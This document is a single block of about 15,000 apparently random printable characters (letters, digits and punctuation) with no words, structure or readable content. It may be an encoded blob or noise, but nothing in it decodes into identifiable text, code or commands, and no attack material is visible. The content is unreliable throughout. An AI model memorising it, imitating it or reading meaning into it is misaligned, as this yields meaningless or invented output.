Q{qk;6F~xhw7y6BCEBhxn]E7;pJkI(r:dWxEAQzdUShtLo~K)%+1nX5Y|qwwpw)t66|6/DWhNnkEf%fhwBD6r5kyh6R2hzrE4^^V/5_re7nIWhusyWp}55iA)@Ottx%U6DtCpRin1B(Ax]1Crke6u])@I-rhuIR^t-hxw%%+&U6W4Bf;BpIqqVr}:^wrN]hR^-70-pRXK-By:ohrK0nkJR0w^InF6JKBOYowz6kr]eepzuo&OrDKkfWpw@kJWeAhw/T]{NIRYeAVJ&Oxxwzddu6XoDr|(kuw|h_r0]sDRCuxTkF-LhzE4YLpeeC5xo|+JWhn(:BJRu(J(ADIu9qIwx;R-2]9S@F(L%AV_VL5C;sD0_+:yor;k)iB^YVrrWkiT~C~I)EsKRWe+S^p(YfT(WRR~xy_:zrq^:qE{:qiCT/0pkix6-n)S{fSBCiuXzT5ikpn}x0&Q42Y/YR~]+6V~6~heY(qC9Ci)n1R&6E~KT-BYr7zuh9}L-J4h+rSoD&Sx2ST&r7_pRT7_IId^NrB+1nyz/zDi|/:f]T4NxWF-NqxVL/R|pr|f]5(y%:@]hpLXw9AO&D)DrW2@oq%o{E-FIe{Ct{}O]z;UT~(9n|Bt0ehrp:B+Vu20W-Ez{{W+xqy-]LIIxYF{tkIqr%+yU/JhSO&oUxUWhD%LIrI&YTkJF/+x7)RDprLLLIBTptE/Y6wCV%]uR2CWws-yr-B04zrWz;;:01Od6xN&|dRSFNrA__-hzs_uusBO1AkkSBSzBzr]VAKLe15yrTrrWIn19)e(dXSwrQh}|]dz@TffTIyIXWyr+q5~z}]JqETkV~n-rqE1X_IW&Q6}4/KpkQRVQry2}^6@TIx]^5eSO0x4:+W:Wp&_f;x1sCs:W(Wys:;;VYJqz:%UkI]+y4&qX]pO]Q-5L(kJOCzidQhK+;u{r4ChAR&/rq6p_@|Wu/Xd@VFCD0Q%V@2VY7esx)9--AJJL-~drC5r%~-0ts(J|5)sO_EEKJYudVr]ET)otLUL]yE+FqYKY|ktEr+y-t}W|VOSDWFK+;DDzLx-TEC^y~s@0wOhu26+6Br9Wh:~xWWpIpFOrpOy%zRz]4CrrBwhCD;0DrSFO]EthrR]CsQ(e}y}L6xDdpW_]LhJpqrxkzL@^tkiQB+dIKy@CEwJO/6OuA{;yT2kwxWC2]^XeA64swxr_I+oNFE0WrB7%{u0JR%hKd|oDVJ|NkSdk;rf+5JS||UQ@|/4OrWs^SW^xQ@y|JhiL-CqpV(2;D{Y0zukdCfxu+WuViTu/KEe^AD567|p}5@9t2YK%n}_kRAyrBiEWL50t&xw_n]Nefn|RSA_5kNNrkk7xp2_E%/1iqxx&sfs@yyYA59f6YRC-VB5KeV]A{Wi]S5EWhd6rkx}:{@FF(i]tFLx]DW|^EuDsiVunR+%wO4uurx&@R-7RrBsz2euCk-kOR70|tXf|~OrTn_E:_Ewz@xrh)no-prhO;J0~hdf7nY-/wzF|X^hpNB9LwChd&xuYyxpyn/n1k(A&o{qz^o5iDrprDuIrryDnrIExOdrxeRrTUC^INtrTVUpd:6^uq1_I6oSIK:LI1Iuk@5_r1dy4;6^k}JrueyWui1ruz7rux{ruB{Du7/QnS6BI~drW;QOrrA&BrA)ErfUBrfX(rf~BrhD~R)LKSQx~n;z0rp}:IN|nruBi~Syprw-16hk-uCYJpnTBrBRhRUW0r:2ouuB:IBox0R{r(XO5xUTRE7:WEA%y+y%W+uiRE~kW~^phrYd5_^p4p1F(Ny06IU)(u1(zJNrDId]RSIzDU(IUA]xw~]u|iEpoXu{:TzBxANi5)6zx/zVnRArohWJ|R;XO~+LO9OLrrSWOeNk07yWoe;VWh%EJi2W-e;yU)4xWUnp{)4Ou}5TRDryWuqSw/dL+drLpisS-51:-FL;dxoI6qT{wA00|WEVprhkdw9zw~((wu(@TX2B4~5/+{euILef5L/oIW5YYzE;:kru-Sr]DL{N~z)E:WeE/rsp}p{KLW:206ri@S9OQrx:0L;+p^5k1ryeIOKzO;r(:-6:urIu5VruBdouAonuRrhxR:px4{5zFkEwC5rWR(kRwxrBz]WCz&WB4_4yNhWSIRWSIBEV@SESD-D9B]WqDoDx|XWVCD]E~]WC}KrUUwWqVoxB9EEUIri;eOrk7eWwYLuE|eW97FWONdSqyKS2C|WOyDSVKEor)NttNCt2D^DC~0]~wLWphOSh]zW56o(6y;tD;r+nppXTNrBFeBW|I0&&@NWxhO0y}:Eizp9-K2W_z@EfhEs0)xrW{LExkEx{/{tuVrI|7_t+X;4+V(wxrN|t]JVu2Qnt@5u]ptU]XOiRthw:y5LFkYQtk)0Fr{nuDXTrNupC%V4h9NtNkC9Op6R:]26h]::eNepp-rdkx&Cu]]ir9y}R/fw~/rt;;24WRzIC9)zzRI~u96@uK^OE]Ndpo6o_rDJInWJLWr}uu:O4wBC_Wt_:T-1LTAJ_5yO:nCDrW5Bu9BWhz-0I4WKhrr5pkupu+d&T+62p4k+I]S-Ie_/44oDpupsrz62TT/o|Ire0TKpi4Wrr7/C|eQ%|W5{IW/X4x9e_T0-hwrsNEBwixohhW//|I-%Ir6+p]TWprSiD+BYBusW_+ANiI4(BIX{JDrpB]xSJOr:WifI%)B-~5TzI:&pYEfBKWXt;0FB_{f&VB52d{h:-:T{Qy~&4IB2s0p)VT~e)KApE0RV2qwx)-&1;x}O-S4]f5sQ^tKrBDu(+i5oWze(_y4Nsw/pK(}T{)~RwpuLSDrQyI{+ED{E@:u:X0AnTI|;D0|A2r|UqLDRrx:ISOu):DeLV-ruTOzVr047fSd-(]YxBuX1SBIddTu{;rI(TAAy}FB5VDr_zrhiE5u//EI:k|;IW{CJt1_ikIr^kozLBU;VpCrttx6tQWr;RIBw/yR|B0Dw-y}f/ABr9rIh6ErC_-BVu]A^|NBx]]IpyI]^7QAh4QILWou)/%~N-O4Ar]QydO9AxDYIfup]-C(r~4eN&~~~UVDuEo1u]2/&t1r])X{Dtz;]fX0RswSzsfLLpwp{VCS^UTJ+ipOLi2YSCC6LVt2]nNEAWJTX&f^}hkU-rzSkfe9kf+2)-Q:uKx;rNR_FQJ5|&-9]%EeNU]5e}:CBU4:+d]xrwXq~)sL+)opt)yw;/]EOU1@L@BE5w(Lree;wK/Wr+eWw(4L04Bwy}A&NeV4y0&q;EiWe(TE0x%yrAUWx]SLewTr/p@y/7};/wBkUi0DrzV:)97yDtfSBOdy-Q%LrttWEk{prBtz9WwrEedWd::+yK%Te+qOUr0:x50Or1U&Bxu{Nx/@drALB|r19uwQrukQ1AxWnuefA|]FdA&7Q4ErRr]6)s4yw}(iQ&I;suL-rrVA7rk:TuEBu&fE;&fz0tVi;sVpsr(Uf}fI;0uUJukUJh&C&B9Ci2V}L&IyV}9Wu}EEWufsNsuYWDk)-AV:Fp]T4&fA7r9w)p&A_rEpDRWI6XE7k}BJr+EpkVV66~}|x~YT{RERe@^RJ@-dq579YNr(1skhpp9N|s7Ix|-D(|7:RB7_S2X))Br+IhtuTuVFu6@LrBVDwr@OrRQ%)6tRUkt{xqQ1DFu5)]UhA^r;zF]DuLNx|rr}wCp/Uq&Rory4~odwE:&0ww|07C%^i|h+hr96IuN/{Fh:Jr+Cp7F|7&)4:o-(Ad|u1fDr}V-~BLO~u0@ws:rDY{rrQ@;re(DR+%Th/TDut;yIep4h{zI|{0~^eONC_f~XK%i]-C~wwrBsweipe+0}}]BriNDuDVFDuK}IxLDICrVWs&VW}9I&W2]ooN-r(kp-s5@W1X^WsFDiy+o9fUQxz)}Iq|Nnunu9f4Dh::qA:)oI|O_W@uIUEU;-%fn-X5@r6LI)0O]ED@UDA%}DhVrup@VBu)-rNrfr&(NAYNWuiENsCND~KKOU&F-~i:-uiKWUU9p~+@rUfXI~9B@rhL%~)y-~(O-~~dor4d;xk@{JpAy7k^A0YUzA;ETsqK}kw/-I/@Eq)&5JqhkUU{4nY)_|qCDiS(f_sVDX^f;h)USy0D5/~U_x+/{kYQ1F(;:WB&Ld&dR5~qfB{]f_%r{-+N_o0(I{w)USy]6zr&Y]dE/IwrzJ6xd@kCNO;w;}p}%BAee%y}-&;E~Ope+rrYokk]]^-r%Okq5F-s0{Q~f-p)|Ww]&WrnJ6O9ekkJ0SNAD;xJ6kdWXix&}hdz{krY~pr9hxDwukIn5;:SBYu_1Q-uCTDx9K~XrffX4dCzNy~VF-E{0IEfsS]RC{k:@A;5}}yVNF(CXQOx46TLDsO%of6Le&zLpixF}}:F@n:F}/5&YyICN/Ye/}6_tnWr^5AU{/OV/D]USk%~zKC}5D;1kI6r27k+z4:e@Vz&7J+F7CptS{EILh@hET6)LTtrEBr0L0k0E4p)kWru~;S_&|LhkBO1r6hhuYp_Yw00k&wUFA7rFA{1FL@uFL@uEOwn]pKqB9Uuu@wuq@T)B&w5{+~nWB:F&TFq~DV@}Br6ti@R-W;B{5rn^17U7tAn_hq@7fV&7|X@wf1s2w@VzQiUQY4&]nOI]%Vn7}{pueR&|xq|Q}R@&;W1y4F|DDowO]qWD}Dr]oDeOIkLX0%wxkUrrCoOy~RKyKWuO:]X%5t~OX%]x7CpDYEhEI|KO0&^D{CeDXFFNssp/ADLEp-TuD)pB@/ExwWrw//6rrfOrqC6orQDOE5^WI/%Orf%^C%IuOXL]^%Qd^QqN(:0V9uF]~_KYz:Jkh@_^Cs+_]7tkE-zrWK9]B)ykL:h7]C2{K_5sy:X9yX2VLXe5z15V:/1@p2QkL4/^LD]%Br&LD2RK~0VE{}h}{}CQR00us-sd0WJAtW4Y)WRV{{sY1Nw@{//&t~A;R^xqQr9X)Asr)UCVQ]C%RU@oUfFz1(eR~uQ+s:2NQ~k4BduT}%hVfBW}FVyx/dr]tJ|opIBAFfz/):JYnXu^f&eF1X~}ssN^|r9B4wqAnsAxQfFyiTdLr2}Q1}iqJnw-x}TIED+dOu7QpU^rKEikW9nWpYB&dw/]{r+VW]2C({9LWQ27A-x9^|rh|)uAfNOL}kEKSE@dD9x^IrY%;uISKNCYte7@]Ef5(yp6/ew:4eEf@D-y2VO(kxOR:y7k;oOUE+](yriux~A0DE]|ruXC75W-5A:%F-wrN792nJDpnD{h}RRxKwWFAOQ}n;5^ADV^u4SI41ziQ1SK&ezBUn-LQ4zXU:_Q75t-/o6UQKXRA4yTn4N4/Rrw4|;@)42sR4O-sY4W2_T6RKTy7_Ty}XJr|0;0}V0o/uwhA7Ip}Y@]}s~kQs~fDEVdLL(Yk75zA@s+y&D6;YoC/Fk27SC9z%o4StBJQq1^)_diItA-I@)AA@):IXX&|@1/QN&7fYs}@+fi^qQ7F(U}}LXfJXI)p4pt]tVVFd)Xd/FX)f]uIOot/pnpYL1urdrhVuCrVIpO:TpO;&Nw}wwUsAVN~iEBz7R@4k:p46WN7FBhNOqNh%{wpwupA2-Ns;7d:ewW]_yx])dExpkRQKw%k9k9Q)ww&ozriD;uoi;RQzCe2:poe2C:STrwOpKR}SA)@fr/2C{dJhdet(-TWV(TN]ukwdYCws%o0SYnE7%n;24/AB%nYY/:K7(T}@YT17{/^VYnp9xpErxrpBxz-pD-(]^rJLJy/xIO|z94~DdOwhRO:N^CJIn(_ItnyYIWC%deu2uB(:Atx;o7+2LJ(_-NeQ&+tNJ(}7;&|R1%_~n6TYL&)xx]5A4KT6LJ|5LD9W:rx:L:rzOxJh:U0NB5AD])eCz]d4-L)k%RC:1OVTLA@5e_20)Kos(tst5XCSh]%{)u2Xq{X@1q{97D-91hFL)C_%}D%k_yVpyY7E}-;E:NDFs_VW4&RAQ%|trk)~r&{(E+hyAi0Ekui{Br9CRYLxtr)W9stuN%{dNu)JAt;rN&N&Xs)QCnyphstfXrznK;V7xRW{EwRz-Ytw_D-e0kiKWQtt]6hVX{;kCS|Q/2Ffo&5U^:(/]T/@LVFND@YQAx4:|;CuBR]rupuFIQNeepr&@rDxurr4W-W]J^;xw]inE-SC/en9SyErh/Xp4uI-Yf2CWu71yo0Bkk&p~h4{WYz9hri}ooBBtu/h|ir-TJxkW]fT-prWfIDT~~Juu4JwkwE-YV(yy96pn~sU&Ur(qN2nW:B@AKzxC4U&Ox9NyrA}%VBru0uIpin6T2Wq^^V^_TVddIyCTJJFD4Xq^2Bw-YVYY(uJDB+Q%{pqO2oEd~xhxuT^EdzWe&(|O~uuhqu]kX2CEEB(^S&~iJ6_JRzqtzLSE00D~0wI:|C(qD}N;z/4Edqx_k2BtBS5]%F~ifqR}K}AVnUJ5AAqnQVF&-n]q]qhq)(uVVL^_FUdT(N}Aq}nK~A_&-Wt}fi}p}^K1tV;eyiuU/@iICIXy-LuSFqq2K2O^@:IIk&uddJdO}JOx5t0DV@@@:Bx)x5_J(O;/Xuksp9rER0w))TOLXErW5N|iis|IAB(ffBRyqn0ENiChppIe7zyYzR;yN{EwR:r&225_R(YYY%s]}Qn{{0](xR/1|(NxwrLrWW;uw|UWWW+x~/zrw0IIEBSS/)p~p6Yp)rh}}uX@pI(rq26upoJ/eu@e]KXrKr{-t)hhiuJE%kxxx&I{SrdIIrdJu+]94qsw9wBI(IB~B;oQnU~AV:^qy]fKkV)h-nJ++Jq:FLqoo@4ViiYf7z+nS;~n/J22OWWYz66p6&1;zE;6~/~;IR]]6h]]kTqwBXQW^k-zY0O7)IJ::z;ki_O_JUK:EK_F1_W:{ttk^hiFL;pD]A)+V{V{5}JAu&}-D@oIT]7A]nFVQ^CuRV4s4%U]t)|6ooV&FO~q64n7hs&1)VVNeYU%;;VKs{TnnKd)1^Y7L7K_ypQA-D7AxNr}k&huxkhw^s4fuOk1dYu_7Ey(p/}^r(-Upyo-JOW(LzW&7O6-fdDCrIq-WVyiIrBy6;xxW~DDuK+oIwR(EUo9LEzkWS_eYN)|LJdRICK4DEBFUr-R+_i9wsADpLKDEW^7EVhrxA5IpI5Sr@n-rVSA6SIWAJE}9t~p6}RLrI){0INtVrWB~Drw}t+@rrR(IWs%DEw/6IT~OTzSwIB%z+_IhqiS_~2JxCeI^nzTy{tLik^I7Lhiqpz9wCr~52u6Bh;UROI^R|q_S^@z0nOp]K(1|YnNSRLB24)2i(Ku)JI+zA}wu+z~~0A:qUN:nBh;{55-4(n|tI]A|kns;}tAu]VOKJsX7uWBoNs6]_--+qkznn~d;VVU_zWzA:us:%fq~iRY{(50RzzV-:^]t(RxACYnnRd%4yB_ouN7;f]&kkL]hqXV{FU6EXN;%(V|yXi1&/1_K-Feek~/uC6kWKoI6QBODuzFVI@%{CV)@T4INpwCwI~QB1wh|9rur{wxu~YDLrkDOpD~{oeEJhNxw}phhzUDIIhB/KrzhN0puC(WpIQI(uodO^(QLRxeY]dVD}2E1WY}:]q%{2;E+yIpuCR1WhIiutIqESpI+Jh60J~@RBeo-D^4KEyQ%qwAYO4r9}Ko@h(sNrQIi]A:/J6r]@nEux_p|V04%N9)h;Ix1_h~i|eW@RVL{ziQdI()@6CSsnuR+(E+FS_t]ue6]Of-iS1iSOTNs+S:A42tI|UIOzTLn0~+TOV{xT9Nz+}]e5Fz}d2;qiz++YRyW5_V7y:V_y_q:BT}6}1%L67uIT-T^AWBnY2:AL%(xXNTQ)R:hLB5}{e^LtdU|YQnCnFXyiY0KuW%d0xt7;qSJsVnndss6B_Y1:Ny/)K15X/IKWQ}J&2WyUiRxQIy(wB]~khxdY;+sEDD-r{Sk9xzpoBuzEDnror-t:o|0pr|-|O^JVryAk9rkK~0:]rDrIR~~J1}sux9LQxJ|_;CBnnxww/Kp-fI]Qrek|pRIBE1zO+{}O%6EiENi^edzS~EA:6NOrBrDEy7%_xek)Ypr7n-rR(2or%:wi]9KfxwS~{rrwXY(IduTxef%Jpsw%I}S9s4pQ/{pz&rd5SrD^xS-~y9i(~zB5]S7:TUno|^;^}i]J}BynXU)]2yY6K4xY2LO}w+:9(oR]k54EhWV9YJ0nnVfJsK}kJ]fBFfnCWx_OFF|}-}VKx{TqVn+Uniq:S{&S9/LnJVEUUD5@SQoTU&YQRSx47|rLKoXWE_0nO_;((9t&B;n55F7EN6D+V-&yf|75T@4e0or%4N(WU/%TyNdUIu0rTSuprzxrkQ{+&r]TDBI1JJOyr-JO:kEOD@]}D-Xs:uxDKxEz~E:WEEAkCp)u{Du9wyQqw1%D@)IJ6^E1oD4;i40nqR%k+}xW9;%qEhu6@WRr-iVCQ0~r~u+E0kWVCuh2Or{-Csryf_4rrrXNrw7Krp~hF:r~1DoWBXhh]9swprkrnDru|oWI@kpy+)&AxS_;:R)2CwVTwnRqY/r^ntRQpiq1CLni%&x~J2BFT-To40|+OUL2XdSnL}fQ^Oins;/D-D+BeD/uwe26n}5yXWKC-idEkCJNx}5u@6]s@:B%AEF5K5t7xk(J|60BO:BY2F):9nez0rA1hASfn-_qkQ-4&5^@(RFA_-x0nR5h5V(J9_xdIq|Xe~%q_;T&&1o;Y%7|ik2JVhCe00r@Rpp{-h/NDLyIW~x}9Ii4V5DArx({rXdVNW-r1q1@n-6q9{IF|)kVIxt6n@L~wVrrUC(EW;w94pqr1rx^:}rhIB2NW]IyE-5hCe|kQ-)nV}1kBA)O%k2~yRB{wweTJIVO]W5xxhN(pIwsr:Ak2IR6nTL~1%DWE&r+ruez|W/^_WeRYs@pWTS]-O-kI9Or({0p9(Ir~woeQT~]WSpXuSi1WSYzA&AdU4h5IqVQUqh;AqS+IodzWtU/WyiEf^K/ryiC(2u^u^^KixqIyO(k-OyApOA](d6z+2fnUz/pyJSfW~qFWK-Cf@Ue(i:KAO~(hOdLftSBU)DxNyD}IB|Sp5TWy{4eIBXX+)Yyfs-k]N}}~(@Y;]@1yL)o]osNyz(Y]ooTIFfS]f7]E%LLU;KQN;q@fn{fNnX;Unq@E/D~UK1q+LwKEyTkrr@ouK1xAruOAr;iuFF&E(/SW(r%r)x|NuTXE)L](DsC-r;irun}rk9FrtDq(wp2u{IKBzL:]pu@-]hprrpqrkAXrx1^-(y{rzn^]w;zIYFBC/B4qqx1hI-||49wrDw~SDAE6SAxU^-S+w-q)DrE6|NeO2NVUS~hLiu}Vw(AWACiSxN(Qor]1pu]UIu9Jpp9:rrf/Drz1Dw~Cpx6XsW4Es(}xkNTt]NRKrw(nI+&n}wqpxwqXxU7pWfWR0;u1OikpTp5WISx|o;u@Dw^Ck;+4S+6sWSk/^pJ}4z]y2EyQpr/2ruhdnwpVhfU_]i:u}E~eRwe^IwRppSh}prxwhE-oISX2IriWJx0xOEFFIdttIr|AJSy5rVSVofCChdwQRww/Je0k~w;f}&Lt0]yiwd&dre9V2z11AdfV0f{qIwfVrw(~rx}Fo|-z9ty56tyR6YzSV/DFqYu)6Rk5hpRf2@Wd|Qodxy-fL6&^eB&20n9^{u25x+^T|LhqfuR5%{RwW-rfzE]rw+BxREV0+fWSXI9_QLBrIN|rIu-2{oOphyr;@0rXBBVoi{9T6_]weq}WzFpxxS]-^-E9UNOJIWrkoSuK0xw;}_wWsR&0/Nu/pRDi^rr;}L]WRWWDkJs1Oh}I%oryz+Dy@npQJnx9]YI])]BdVOx]hBDhYpkNJFE-6oS-4pw-]:r(e{rrWokwUk-12LkW/OSfoI}(Y0W1XdkA/S@&}z]COLW{fkxUCOp_e]x-CVrw0xUrETi--0rkVfxd|r@(5%kU;Q@dYD@-:Vur]yWy}Ve{I4RuCVorOEK]2CpW~CXW;T5r;yY-eErEiwEJV]-qTunreR1rJUt(]UwBxLFrquOxpz}JYTYx6XyN@edEy+~O}dB~Vkwr{_yA)f2r5B:Sy}dryKeryI/Oy9dr9N2xSYOxhByyk7^f(T&+:hf(V-rq;U7pk02VqCdYqdBp%)U6Vd^q51w;9fq69(n^9nR+K%);&d%:9T2ryRzrriSxW+LWd6JpXzs~r_5]7FRExurNuXoE]_sY+zhrxtXu1]|yw;|uB0z()rDu9WYu_%:Bxp6rWSwOr12-wtS(EX^f|WdyY1VEtF&hwzoNX_{6tWUIE7;uXDhExuQ+EuXY:ueWpU~w/xV^p74CI2x%6:}C|u/fs(|CIu{}n:1^z(|CIr@_pWsir(FY+2i)Dwf5nwY|-r~6px4nr+EyIAsREu;RoAs_ww&FAie~oie(Ow]}V5_sn2OfArxEOx/]U+p9nw+W0SxiowpfprnfE;7@J50}2Owxo+okxO9}ik:BhUn4pwsxrLrp5u/1Dw]B2Ezd0z]2&zuIRWD^tLWCpw/qpz~A5L|IdNiNDS5e|z~spws+pL~61J]uCr0CWE1zrrBh:5Qn-LSEpu0]pLwqVL4V1ABh:r@TpuR}DwEhhuQ_pJxq5Fe1rxBkpFE]IOFpDtyVquyUxdqtKqdqVhq()x@R-]}6zJV7J/@Jsy~h7dq@s]OYnupTBr|/q-:)TB4%7Fo7LrhtQyK9zprykpr@r;d70ShLkUuLX(uD9RWp-ni{nrrrEE4ryIoS-hBrrOri}EEWiBtC+q@}I-rA0-rzxpErJ+I6k(kruIR_SYVuJSWT)dpF}(k{QNI@6:J:hV^EQFkE|rDy_Wrq6y]|/DUXk@EiXxpuESWD_rru7{s9uk1RY-DSr-wBphDf6htD7f4AYLr-}LxyO-WrO{rr^-r47ptsedptdzds7-rR%Lx~nU](BKW1U-VA%WWQ/BT&pIz1xrr12@^AuU}C_i6)_k:/RxJukNK%zAd{OfDhqQOt/@d{wCzxrI5xr{X{yNTL}x(wrwrD9~}_C%Ur~T5rhw(4r-|x(9YEW]V4uxoLW-IwxktL;C5rNz}9x@4rC-UrrwLwrzir9tD4wy74x+&OyyxOti%Or;YDrz)rh(:www5xDy&-yA@EwBty]iRLEY@rui@Du|nrx|/4EeT4]w^ru/:rt-u]o@r;kTNVAA;OVVyL&fWkq0EAf5L-rni;@d2qn)JS-U5:@2Xf5f_SUJwfY)NJenRBWTJdsLT]1x9B(kUrDwd~7L9]7}{-X_RYO;Ir])qreXIr]/J]i@U-w~zr9AOrh~QV2zdBxsyxnNnrk;Urk2zq{y4rf~xrkiFrt0Qu|X(r95iqhN1Aw1e9/IK4LI~Wrr0^Iu++rI~~E:ETS^1p5NyhWuu^ruUdIX+UI4+-IrL4trLU5NV+S(~Sp~J)Ixh2Iw_}IrsKIN2OruhhIXd1p5N_tXYIW4_Vyre]pr:4pwEFT+]]Vp~1pw;fUi;YpwYuI4%|KXXr5X@VT5XTyX%0:S+tE5^(T0W44w;XIr|)DOih2rD-np2k6pp;K+h9N+DBrur]1wrBzuwVo0I+~kCyi-Rd(rr{yDA]CrR2uDI}{u/nprTd~0pT{L9xp0h2tz|WUr)+IReKIDD4yD6XL0TDy}xX{Du0IV4^uriyru}xL}w_fD}w{D0ONRB/pwR}DeuLTRAYN}AffRA({/RdX-uUY4U&zN-UAkJUq&-U22zAUiq}Y@KA1I|n:C]sVrpDy-zUJz4QD4tUn^w%Yy~]Q;x22nd)%(DTsSt(]]rtnWhL-(hDnSrkDU{6EV56yY)C{Lq%DuDuwWWrVJ]WwDkK@{rxe9rt({rsJEr+IpuDRrE(en]W%BrI5](^xoryiWrhIBr;(@W^Qp]y@qwzn-zOY~+oDWrU+Sr-tJCrrErtk6TxKdoTFTF:^4|IhprBhrNs|9fsi)fs&9IWV+DN;Iy52Bt}0Or(OSwUJ{49;%pshwy1(dDzKLt0f{r@KDr5p_T~{J]7^:1nUOJ1X%1nr]1Qh-pRhEJ/5d6-hV+{]tX%I1D:xS^~0d|zx~&OWx@@XwC}+/d:Xuq5~h@t~u6DOR/wiW_sh9/1hk9Dr/^yr;i)i(wrxE^Dr9x5i~i4|zo4uDDS~9&rrV1BhzL4|eXs|;{1xIQ@|_}wCzIwBI11xV-sAezD9|@9A~L1SB}4]44rQRo+:B}no4w&VU9pVATL%&}wkU7^}+Kx}-zKVUEX&U&n5)BT^Us_@f/}nD+x^DR-iOS9672hY0Nr+r(AYt@r6u}V-rWrhi2uirSN7RR0DD{]1+KBDpIO]6YO7x{u{d(rNKUxte6rw7FrrwirWuR-xq~OwW&xzSrOrESrEKVrWO+Lw0_Eu@OwUi6WuF(rTE+)/yCLB^RE|ILwFuESrrtV5yn@YuX}psfBQsfdNWW)rwY0s~B7CrpJ&:{LYx-tprL/Y9&OCrAE0sp|OCYkfwFhU4_hQs_|O-N:+rNSnCFi9r;A_wy)rwYfDw_9KN%Ct1q-6;eJF5_-dfrEY2DE;0e&n5^|T4D]QoEB9{rR%riC&rB(s0U~C0IktOkRk+pWup/}SEu4No7orohAX{~({2r1uO9+DoqyN0h@%L+&IDwE%2w)_w}Lru@EI}w@Q{C4_ruC1wESWneKp{Sy%RBAYn]^Nn];RnEs%D0@IrSw7uETyuuUpLEn5tkxf|(FiFA(;]}h1Fd@r}q%pFA4;]QtqYk4N/T}6wFfT|ff4%~ho5Y)@pKUXCJ71On7%pD;u7I4AOrIzp;7en5(W]rzye~F;SrkuYD;YSEErDx{zROptp%ptpDBtErqV0+^x{rxo-rFVDrI%-u{for:pTzY:rruOO;^2:rO_uI&iw)JEQd@nrr&K]Izo4~1Vu%XRoB;09SW_Wr-Trr;deAi11rIeOWwN2CipiI~qo+_YeInFDy0NENoOIe4EsDUFBe4+|owxt/DkY9W2UsWOS;sN@:4-z{164tsp4N1BU1sBJD__B;oWOrX65DXq7%1kBz1_^DXo1&e0sF//wIs@w_w5d5/}iQrEtd%zBQx+QIDr(YxxtWWExDrJBe{DOdRCxr0B7kCp-yIxwRL@N9wyIEdNR/4niRuinE6i+B0^x;eXDwFq2e4fWd22O4Q;6;wrW~qkU{^U6yWokrS0UWOB--OY/USr:ryQWn|FipU}AoYUA|{:fYrpRB()V)ez%VCuK}-)f^w++W5EDqOtq-WEiY9AIUy~9%XY5|5xRpd%kDtRC)&h}-)rLI)9yJ4o]VtkCV;}YhDU(6XWwtK{;79^(^U5^w}CUJwnuWeIJB^7~J@dr)wAJy;Rhp0y@;X&L^LwdD)yq@n74&4Qu:KLF4WwR+BJ;o-(%)]rk|WOY;1{~-o&rKReunuuhUWUz5DXVkuQrWr)r{rXBu]Y~-C/QNKRtxuiIQVxkoWSE+9ppIS_)p%LI]SpuqBkyk|rW^oI0+r(At^uxxC^_0EAxV;WIUI5I5hhp~xk-WzAV&Chh~B~~T|~D}qK--W+xiirIID229rhI]BOCx]r%N5IrDB(BYu~R4)dkkY(uR1pupBQC_|~hk/dyE99)}uoEOB^X{9rTxyeDeWrye|rDr~_022r^rfy(E&+){nBEpET|Bxp|](IYEr&&YWyBRfC1LI||4^NSfN;;o0JIuhhDuqB0rWrtBx&rhUAN]]kxsCkBA}Sp|ihi^VUfz]2w;+BW-+LKzu|ih0TxW6x9rt6kWWLSLVrA]N}AiN-p-C}:JN_R~Bq/n&T;(wVSYIrfpi((hBz:+^k&BOSu%KDK:ywDquz:UioK^r&d40zr:_LFNAVt^/q@_OrrVunRJ{FtWxwt)dY6kLLffQfzDh/Lr]yyto;W@TRDX~N4w9k+Syyoyqd-YxN4C5C1rsewLULNWfuy00}}]pCw))AUtNFNODsRS@@sOrwV|h76XN]_;;zBD-9n9xp+-N-2pLunhY:_{k|99WWW-IuyJrpu%{T9Ex]{futw4@6fi)dUR%p_xkEkzxDDOJYdXEh|EyD9wuxxIfoD;SuAfhKIByES&uxupA{D-OnU5E]Rur2-kBx_;]^hUf(ULEq~Iq::z]]k(~D-0-ddDDIx/{7RpETiyANkW7R()o+{O]XCLTR{hnn5N+WzT2&oDrQFF~wiit9NE]+01Q+{RLEX2q4|Vez7N@A}sBRrB{E%y|f44F}1Res~IEAnFw7+B}WBYyJA&~|ixqAX2qzUf2BBoBK6]1KhiJ:Qdw5dB0WW%DRrJ/VCw)dDh%f4Ff+6nwB~1QQQsVxDR{@eFOxJJeSkw)&S-KNN:iqEr]wLRx~p^pu+~Q}^B^}S_E~;VR5zfQKWr|9op{QDyW;}7u9ExioDI}dDu%KoyF7xwexRYI5&o5R}1{x+J29Bz-A0S6-D~-^IQk(IwipE-sE+5)w6XVIN)Ynw(f@r4t7/z-U+6FU(Aw/qhD^9OyVO2x;rprr2USNOwOwOEok&:rxryDpu47oC2Voxy-ypAEQ;|xefs4kwiCSWr@:puO_dOEteR~uUREdIWIIqrNu^yrIrhOrY}ihph6OWkOXz+XpkuixuIrp95;-u-2O~C(~od0VzJtrkkwpr6Yo-IDnENwpxtYrWB6_(BR:&+rpR4CWIYou~XW(nTD2i{5]ESS^-]WK%6;KNdE;|dh|Bn2dnWOsTdnN7wt^2Vi&JQD}LnqQLFeDhr(OoT0:B5:oUXzVF0s2ViJi0Je];:zsS;(AJ]iVOS6:L^Y~V(^:W%y1uh0%WSFO6iIy2zNpL/|U:s5Yx2/KW{qytzrL//{~FWr9|~UID2BF7QhrV0|nTI;+06Kq|Ni6|}r+yIirII}T0zNT{irW14&iD+iD&oChq@ypERSVx6DVOf]yD5nILWIh4Wd^kB}J(6OR6X2D-hDwzLUT-0iI%(W~~/TNEO%4A;B(rR29DEU0-zU]KqC2u6{rIyKOOoip:iuwNqLek(]4r4x:ok)OkIrVA;xwW-|rwTEDhuT2nOOIqk0rV/_dWwwphR2frrJY7Yy-5UhWr|EFuhnD~-^6WdtE}p}ELKh]t})EWhfDBpR6x+rOz~Ip]BhpiEyi0^f];QOh)-KV2eN(dOQSppYSOs|7oE-~R6in@J}JfVRi9U2BUWRXkeQCFKKp2inSuQ4U]~fsYYzfyRyA4BUA0sCd}kdSJ]L{)41X^{%19X|ziB1LfX(hxn]WQS6qS-J(+x;Xkh{)Qyx+t)pE+x;n+0s{I-7@TUNT2Nrwk{5}&qRRW2Qu0BS+)pzEfWkqA4o~iX%zAAxEeCruVQEwIR_o]w^DOdNUx-yNn]r+_IruV9tI(uwSWx{Q)zN&2tuOEo66-^%F;rB:hXktB0xk_5uuyWBUWBJ~^NWBFqITtJ~kz@OKIo-q5W-nfUp;|@yR+5(k-0EEKhunIQ|pqxT+R^2:Bn&~9+h~Ld5VT-EVInxw19I}eVh(C}7J(Ro}nprQd91rErrDuuByp~X/|+CCNDDhW/wS0~uVBEEUVekNrAwWE]^}-QrSJwV4UIpr5OhS6EJEWqnrFhYi}iIy